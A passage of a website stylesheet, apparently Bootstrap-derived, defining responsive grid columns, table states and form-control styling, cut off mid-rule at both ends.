";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.col-lg-2-5,[class*="col-xl-"]{position:relative;min-height:0;padding-left:15px;padding-right:15px}[class*="col-xxl-"]{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.hide-xs{display:none !important}.hide-xl{display:none}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.hide-sm{display:none !important}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.hide-md{display:none !important}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-2-5{width:19.65%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2-5{float:left}.hide-lg{display:none !important}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-2-5{width:19.65%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@media (min-width:1500px){.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2-5{float:left}.hide-xl{display:initial !important}.col-xl-1{width:8.33333%}.col-xl-2{width:16.66667%}.col-xl-2-5{width:19.65%}.col-xl-3{width:25%}.col-xl-4{width:33.33333%}.col-xl-5{width:41.66667%}.col-xl-6{width:50%}.col-xl-7{width:58.33333%}.col-xl-8{width:66.66667%}.col-xl-9{width:75%}.col-xl-10{width:83.33333%}.col-xl-11{width:91.66667%}.col-xl-12{width:100%}.col-xl-pull-0{right:auto}.col-xl-pull-1{right:8.33333%}.col-xl-pull-2{right:16.66667%}.col-xl-pull-3{right:25%}.col-xl-pull-4{right:33.33333%}.col-xl-pull-5{right:41.66667%}.col-xl-pull-6{right:50%}.col-xl-pull-7{right:58.33333%}.col-xl-pull-8{right:66.66667%}.col-xl-pull-9{right:75%}.col-xl-pull-10{right:83.33333%}.col-xl-pull-11{right:91.66667%}.col-xl-pull-12{right:100%}.col-xl-push-0{left:auto}.col-xl-push-1{left:8.33333%}.col-xl-push-2{left:16.66667%}.col-xl-push-3{left:25%}.col-xl-push-4{left:33.33333%}.col-xl-push-5{left:41.66667%}.col-xl-push-6{left:50%}.col-xl-push-7{left:58.33333%}.col-xl-push-8{left:66.66667%}.col-xl-push-9{left:75%}.col-xl-push-10{left:83.33333%}.col-xl-push-11{left:91.66667%}.col-xl-push-12{left:100%}.col-xl-offset-0{margin-left:0}.col-xl-offset-1{margin-left:8.33333%}.col-xl-offset-2{margin-left:16.66667%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-4{margin-left:33.33333%}.col-xl-offset-5{margin-left:41.66667%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-7{margin-left:58.33333%}.col-xl-offset-8{margin-left:66.66667%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-10{margin-left:83.33333%}.col-xl-offset-11{margin-left:91.66667%}.col-xl-offset-12{margin-left:100%}}@media (min-width:2000px){[class*="col-xxl-"]{float:left}.hide-xxl{display:initial !important}.col-xxl-1{width:8.33333%}.col-xxl-2{width:16.66667%}.col-xxl-2-5{width:19.65%}.col-xxl-3{width:25%}.col-xxl-4{width:33.33333%}.col-xxl-5{width:41.66667%}.col-xxl-6{width:50%}.col-xxl-7{width:58.33333%}.col-xxl-8{width:66.66667%}.col-xxl-9{width:75%}.col-xxl-10{width:83.33333%}.col-xxl-11{width:91.66667%}.col-xxl-12{width:100%}.col-xxl-pull-0{right:auto}.col-xxl-pull-1{right:8.33333%}.col-xxl-pull-2{right:16.66667%}.col-xxl-pull-3{right:25%}.col-xxl-pull-4{right:33.33333%}.col-xxl-pull-5{right:41.66667%}.col-xxl-pull-6{right:50%}.col-xxl-pull-7{right:58.33333%}.col-xxl-pull-8{right:66.66667%}.col-xxl-pull-9{right:75%}.col-xxl-pull-10{right:83.33333%}.col-xxl-pull-11{right:91.66667%}.col-xxl-pull-12{right:100%}.col-xxl-push-0{left:auto}.col-xxl-push-1{left:8.33333%}.col-xxl-push-2{left:16.66667%}.col-xxl-push-3{left:25%}.col-xxl-push-4{left:33.33333%}.col-xxl-push-5{left:41.66667%}.col-xxl-push-6{left:50%}.col-xxl-push-7{left:58.33333%}.col-xxl-push-8{left:66.66667%}.col-xxl-push-9{left:75%}.col-xxl-push-10{left:83.33333%}.col-xxl-push-11{left:91.66667%}.col-xxl-push-12{left:100%}.col-xxl-offset-0{margin-left:0}.col-xxl-offset-1{margin-left:8.33333%}.col-xxl-offset-2{margin-left:16.66667%}.col-xxl-offset-3{margin-left:25%}.col-xxl-offset-4{margin-left:33.33333%}.col-xxl-offset-5{margin-left:41.66667%}.col-xxl-offset-6{margin-left:50%}.col-xxl-offset-7{margin-left:58.33333%}.col-xxl-offset-8{margin-left:66.66667%}.col-xxl-offset-9{margin-left:75%}.col-xxl-offset-10{margin-left:83.33333%}.col-xxl-offset-11{margin-left:91.66667%}.col-xxl-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:15px 10px;padding-bottom:15px 10px;color:#999999;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:22px}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td{padding:15px 10px;line-height:1.625;vertical-align:top;border-top:1px solid #ddd}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd}.table > caption + thead > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > th,.table > thead:first-child > tr:first-child > td{border-top:0}.table > tbody + tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed > thead > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > th,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > th,.table-condensed > tfoot > tr > td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ddd}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px}.table-striped > tbody > tr:nth-child(odd){background-color:#f9f9f9}.table-hover > tbody > tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#f5f5f5}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#dff0d8}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6}.table > thead > tr > td.info,.table > thead > tr > th.info,.table > thead > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr > td.info,.table > tbody > tr > th.info,.table > tbody > tr.info > td,.table > tbody > tr.info > th,.table > tfoot > tr > td.info,.table > tfoot > tr > th.info,.table > tfoot > tr.info > td,.table > tfoot > tr.info > th{background-color:#d9edf7}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fcf8e3}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f2dede}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.lists li{margin-bottom:0 !important}.pts-widget{margin-bottom:0}.panel-group{margin-bottom:0}h3.descripcion-home{text-transform:none;font-size:20px}.page-headding-v1.descripcion-home{font-size:13px;margin-bottom:30px;font-weight:600}.table-responsive{width:100%;margin-bottom:16.5px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive > .table{margin-bottom:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap}.table-responsive > .table-bordered{border:0}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:21px;line-height:inherit;color:#2b3742;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:none;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:10px;font-size:14px;line-height:1.625;color:#555555}.form-control{display:block;width:100%;height:40px;padding:9px 17px;font-size:14px;line-height:1.625;color:#555555;background-color:transparent;background-image:none;border:1px solid #e5e5e5;border-radius:0;-webkit-box-shadow:inset 0 1px 1px transparent;box-shadow:inset 0 1px 1px transparent;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#e5e5e5;outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#aaa;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:40px}input[type="date"].input-sm,.input-group-sm > input[type="date"].form-control,.input-group-sm > input[type="date"].input-group-addon,.input-group-sm > .input-group-btn > input[type="date"].btn,input[type="time"].input-sm,.input-group-sm > input[type="time"].form-control,.input-group-sm > input[type="time"].input-group-addon,.input-group-sm > .input-group-btn > input[type="time"].btn,input[type="datetime-local"].input-sm,.input-group-sm > input[type="datetime-local"].form-control,.input-group-sm > input[type="datetime-local"].input-group-addon,.input-group-sm > .input-group-btn > input[type="datetime-local"].btn,input[type="month"].input-sm,.input-group-sm > input[type="month"].form-control,.input-group-sm > input[type="month"].input-group-addon,.input-group-sm > .input-group-btn > input[type="month"].btn{line-height:31px}input[type="date"].input-lg,.input-group-lg > input[type="date"].form-control,.input-group-lg > input[type="date"].input-group-addon,.input-group-lg > .input-group-btn > input[type="date"].btn,input[type="time"].input-lg,.input-group-lg > input[type="time"].form-control,.input-group-lg > input[type="time"].input-group-addon,.input-group-lg > .input-group-btn > input[type="time"].btn,input[type="datetime-local"].input-lg,.input-group-lg > input[type="datetime-local"].form-control,.input-group-lg > input[type="datetime-local"].input-group-addon,.input-group-lg > .input-group-btn > input[type="datetime-local"].btn,input[type="month"].input-lg,.input-group-lg > input[type="month"].form-control,.input-group-lg > input[type="month"].input-group-addon,.input-group-lg > .input-group-btn > input[type="month"].btn{line-height:47px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:22px;margin-bottom:0;font-weight:normal;cursor:pointer;width:calc(100% - 30px);vertical-align:top}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio + .radio,.checkbox + .checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:10px;padding-bottom:10px;margin-bottom:0}.form-control-static.input-lg,.input-group-lg > .form-control-static.form-control,.input-group-lg > .form-control-static.input-group-addon,.input-group-lg > .input-group-btn > .form-control-static.btn,.form-control-static.input-sm,.input-group-sm > .form-control-static.form-control,.input-group-sm > .form-control-static.input-group-addon,.input-group-sm > .input-group-btn > .form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn,.form-group-sm .form-control{height:31px;padding:5px 20px;font-size:12px;line-height:1.5;border-radius:0}select.input-sm,.input-group-sm > select.form-control,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn,.form-group-sm .form-control{height:31px;line-height:31px}textarea.input-sm,.input-group-sm > textarea.form-control,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn,.form-group-sm .form-control,select[multiple].input-sm,.input-group-sm > select[multiple].form-control,.input-group-sm > select[multiple].input-group-addon,.input-group-sm > .input-group-btn > select[multiple].btn,.form-group-sm .form-control{height:auto}.input-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn,.form-group-lg .form-control{height:47px;padding:13px 28px;font-size:18px;line-height:1.33;border-radius:0}select.input-lg,.input-group-lg > select.form-control,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn,.form-group-lg .form-control{height:47px;line-height:47px}textarea.input-lg,.input-group-lg > textarea.form-control,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn,.form-group-lg .form-control,select[multiple].input-lg,.input-group-lg > select[multiple].form-control,.input-group-lg > select[multiple].input-group-addon,.input-group-lg > .input-group-btn > select[multiple].btn,.form-group-lg .form-control{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:50px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:40px;height:40px;line-height:40px;text-align:center;pointer-events:none}.input-lg + .form-control-feedback,.input-group-lg > .form-control + .form-control-feedback,.input-group-lg > .input-group-addon + .form-control-feedback,.input-group-lg > .input-group-btn > .btn + .form-control-feedback{width:47px;height:47px;line-height:47px}.input-sm + .form-control-feedback,.input-group-sm > .form-control + .form-control-feedback,.input-group-sm > .input-group-addon + .form-control-feedback,.input-group-sm > .input-group-btn > .btn + .form-control-feedback{width:31px;height:31px;line-height:31px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:27px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#a6a6a6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group > .form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:10px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:32px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:left;margin-bottom:0;padding-top:10px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:18.29px}}@media 